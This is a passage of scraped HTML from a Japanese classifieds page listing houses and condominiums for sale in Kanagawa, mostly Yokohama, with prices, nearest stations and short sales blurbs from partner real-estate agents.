<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690103893?ex=1"><img alt="横浜市鶴見区北寺尾7丁目　B棟　菊名駅" class="p-item-image" src="https://image2.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F103893%2F2%2F1%2F4spq.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690103893?ex=1">横浜市鶴見区北寺尾7丁目　B棟　菊名駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,880万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-1130603">菊名駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業6課おすすめ物件-陽光纏うスカイバルコニー・広いLDKと4部屋のゆとり・新築戸建て　〜リビング階段やカウンターキッチンなど自然と家族が集まる間取り設計〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_37074340004652?ex=1"><img alt="新築　海老名市河原口2丁目" class="p-item-image" src="https://image3.homes.jp/smallimg/image.php?file=https%3A%2F%2Fcdn-lambda-img.cloud.ielove.jp%2Fimage%2Fsale%2F27947485%2F26857_338859_1_132000_132000.jpg%3Ft%3D20260124194024" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_37074340004652?ex=1">新築　海老名市河原口2丁目</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>6,199万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-321-ebina">海老名市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-1130909">厚木駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
「新築　海老名市河原口2丁目」のここがイチオシ。綺麗で清潔感のある室内が新築戸建ての特徴です。駐車が2台も可能ですので、来客時にも対応できます。フローリングには静電気の防止効果もあるのでおすすめです。

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105508?ex=1"><img alt="横浜市戸塚区下倉田町　2号棟　戸塚駅" class="p-item-image" src="https://image2.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F105508%2F2%2F1%2Fmlos.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105508?ex=1">横浜市戸塚区下倉田町　2号棟　戸塚駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,280万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-1130106">戸塚駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業2課おすすめ物件-開放感と陽当りに恵まれた住宅・家族の笑顔と絆が育まれる空間設計〜両面道路〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105403?ex=1"><img alt="山手町マンション" class="p-item-image" src="https://image1.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F105403%2F2%2F1%2Fj8b0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105403?ex=1">山手町マンション</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,799万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-1130704">石川町駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業6課おすすめ物件-憧れの山手町に住む、駅徒歩5分・南西向きの光溢れる住空間　〜新規フルリノベーション実施（現在リフォーム中）〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105248?ex=1"><img alt="横浜市鶴見区大東町　鶴見駅" class="p-item-image" src="https://image4.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F105248%2F11%2F1%2Ffizw.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105248?ex=1">横浜市鶴見区大東町　鶴見駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,380万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-1130401">鶴見駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業5課おすすめ物件-平成30年築の内外装リフォーム済み3LDK・光と風が舞い込む15帖のLDK　〜2ヵ所のバルコニーが明るく風通しの良い室内を演出〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105169?ex=1"><img alt="レーベン横浜山手ＯＮＥＷＡＲＤＣＯＵＲＴ" class="p-item-image" src="https://image2.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F105169%2F2%2F1%2Fzkmu.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105169?ex=1">レーベン横浜山手ＯＮＥＷＡＲＤＣＯＵＲＴ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>6,880万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-1130705">山手駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業1課おすすめ物件-共用施設充実の大規模レジデンス・ペット共に快適な暮らしを〜2023年2月築の築浅3LDK〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105079?ex=1"><img alt="横浜市港北区鳥山町　C棟　新横浜駅" class="p-item-image" src="https://image4.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F105079%2F2%2F1%2Fi5oy.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105079?ex=1">横浜市港北区鳥山町　C棟　新横浜駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,297.8万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-1130604">新横浜駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業2課おすすめ物件-ふりそそぐ陽射しと開放的な空間形成、高台立地のメリットを享受する　〜2階建のA棟と平屋建のB・C棟で構成される全3棟の新築戸建〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104937?ex=1"><img alt="横浜市戸塚区汲沢町　踊場駅" class="p-item-image" src="https://image4.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F104937%2F2%2F1%2F295g.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104937?ex=1">横浜市戸塚区汲沢町　踊場駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,599万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-9931628">踊場駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業2課おすすめ物件-南向き庭付き、LDK17.5帖のゆとりある4LDKリノベーション戸建　〜開放感あふれるルーフバルコニーで、空に近い暮らし〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104727?ex=1"><img alt="三ツ沢ハイタウン1号棟" class="p-item-image" src="https://image1.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F104727%2F2%2F1%2Fmy6a.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104727?ex=1">三ツ沢ハイタウン1号棟</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,590万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-1130105">横浜駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業5課おすすめ物件-南東向き×ペット可能・洗練された住空間が広がる快適リノベーション住戸　〜総戸数158戸のビッグコミュニティマンション〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104443?ex=1"><img alt="横浜市港北区岸根町　岸根公園駅" class="p-item-image" src="https://image1.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F104443%2F2%2F1%2Fdxxw.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104443?ex=1">横浜市港北区岸根町　岸根公園駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,980万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-9931609">岸根公園駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業6課おすすめ物件-駅徒歩5分のリフォーム住宅〜木の温もりに包まれる心地よい住空間で快適に

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690103489?ex=1"><img alt="サングレイス小机" class="p-item-image" src="https://image1.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F103489%2F2%2F1%2F3bd5.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690103489?ex=1">サングレイス小机</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,999万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-1130605">小机駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業5課おすすめ物件-駅徒歩圏、新横浜公園徒歩5分、都市の利便と緑の潤いを共に享受する住環境〜たくさんの窓を配したお住まいは明るい暮らしのステージに〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105458?ex=1"><img alt="クリオ新子安六番館" class="p-item-image" src="https://image4.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F105458%2F2%2F1%2Fdyed.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105458?ex=1">クリオ新子安六番館</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,998万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-1133233">新子安駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業6課おすすめ物件-JR京浜東北線＆京急線利用可・駅から平坦・8階部分南東向き角住戸で眺望良好〜豊富な収納スペースも魅力〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105391?ex=1"><img alt="横浜市栄区庄戸5丁目　　港南台駅" class="p-item-image" src="https://image1.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F105391%2F2%2F1%2Fbsh8.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105391?ex=1">横浜市栄区庄戸5丁目　　港南台駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,880万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-1130710">港南台駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業2課おすすめ物件-敷地約79坪の整形地・自然素材に包まれる心地よい邸宅・広い南庭×P2台可〜ご家族集いのLDKは18.7帖の広さ〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105350?ex=1"><img alt="横浜市保土ケ谷区仏向町　和田町駅" class="p-item-image" src="https://image3.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F105350%2F2%2F1%2Frqq3.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105350?ex=1">横浜市保土ケ谷区仏向町　和田町駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,690万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-2900106">和田町駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業5課おすすめ物件-令和8年1月内装リフォーム完了予定　〜16帖LDK、駐車スペースは並列で3台可能〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105349?ex=1"><img alt="横浜市瀬谷区橋戸3丁目　2号棟　瀬谷駅" class="p-item-image" src="https://image2.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F105349%2F2%2F1%2F4f7v.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105349?ex=1">横浜市瀬谷区橋戸3丁目　2号棟　瀬谷駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,880万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-2900113">瀬谷駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業5課おすすめ物件-今熱いグリーンエキスポ開催予定で熱気高まる瀬谷エリア・全6棟の新築戸建　〜全棟2台分のカースペースを備えたゆとりの敷地（車種による）〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105345?ex=1"><img alt="ノブレス湘南藤沢センタースクエア" class="p-item-image" src="https://image3.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F105345%2F2%2F1%2Frlzj.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105345?ex=1">ノブレス湘南藤沢センタースクエア</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,980万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-312-fujisawa">藤沢市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-1130108">藤沢駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業6課おすすめ物件-JR・小田急・江ノ電の3路線「藤沢」駅が利用可能　〜2017年築、総戸数188戸の大規模コミュニティマンション〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104725?ex=1"><img alt="横浜市神奈川区三ツ沢東町　三ッ沢下町駅" class="p-item-image" src="https://image1.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F104725%2F2%2F1%2Fykhv.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104725?ex=1">横浜市神奈川区三ツ沢東町　三ッ沢下町駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-9931612">三ツ沢下町駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業5課おすすめ物件-（借地権）三ツ沢下町駅徒歩8分・広々した土地の中古戸建。陽当り、通風良好　〜閑静で落ち着いた雰囲気の住宅地〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104064?ex=1"><img alt="横浜市港北区小机町　B号棟　小机駅" class="p-item-image" src="https://image4.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F104064%2F2%2F1%2Fs43p.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104064?ex=1">横浜市港北区小机町　B号棟　小机駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,790万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-1130605">小机駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業6課おすすめ物件-南道路で心地よい陽射しを感じる明るい邸宅〜ZEH水準省エネ住宅で快適ライフ〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690103953?ex=1"><img alt="サウスヒルズ横浜弘明寺" class="p-item-image" src="https://image4.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F103953%2F2%2F1%2F7vgg.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690103953?ex=1">サウスヒルズ横浜弘明寺</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,280万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-2700132">弘明寺駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業1課おすすめ物件-167m2の2世帯住宅マンション・開放的な空間が広がるリフォームマンション　〜心地よく快適に暮らせる5LLDDKKの間取り〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_1560330000279?ex=1"><img alt="港北区下田町3丁目戸建て" class="p-item-image" src="https://image4.homes.jp/smallimg/image.php?file=https%3A%2F%2Fcdn-lambda-img.cloud.ielove.jp%2Fimage%2Fsale%2Fbfe9525a%2F75189_27319_1_132000_132000.jpg%3Ft%3D20260116124020" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_1560330000279?ex=1">港北区下田町3丁目戸建て</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>7,290万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-2600113">日吉駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
気になる物件での購入計画のお話についてもお試しで気軽にできるのが大好評です！他にもお客様の気になる事はドンドンご質問ください(^O^)／住宅ローンも金利の低いトレンド銀行や多岐にわたった提案を致します

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105443?ex=1"><img alt="横浜市中区本牧町2丁目　B号棟　山手駅" class="p-item-image" src="https://image3.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F105443%2F9%2F1%2F3whj.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105443?ex=1">横浜市中区本牧町2丁目　B号棟　山手駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,480万円</b>
</div>
<div class='p-item-secondary-important'>
